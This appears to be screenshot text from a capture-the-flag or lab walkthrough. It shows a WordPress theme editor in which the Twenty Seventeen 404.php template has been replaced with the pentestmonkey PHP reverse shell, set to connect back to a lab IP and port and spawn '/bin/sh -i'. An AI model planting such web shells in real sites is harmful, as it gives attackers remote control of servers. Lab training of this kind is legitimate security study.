 Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.135';  // CHANGE THIS
50 $port = 5555;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Documentation: Function Name... Look Up
File edited successfully.
Update File